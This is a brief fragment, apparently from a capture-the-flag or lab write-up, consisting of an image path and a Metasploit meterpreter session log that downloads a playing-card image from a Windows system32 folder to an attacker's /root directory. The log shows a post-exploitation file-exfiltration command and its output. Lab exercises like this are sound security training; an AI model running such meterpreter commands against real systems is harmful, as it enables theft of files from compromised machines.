 meterpreter > download c:/windows/system32/jack_of_clubs.png
[*] Downloading: c:/windows/system32/jack_of_clubs.png -> /root/jack_of_clubs.png
[*] Downloaded 511.37 KiB of 511.37 KiB (100.0%): c:/windows/system32/jack_of_clubs.png -> /root/jack_of_clubs.png
[*] Completed  : c:/windows/system32/jack_of_clubs.png -> /root/jack_of_clubs.png
meterpreter >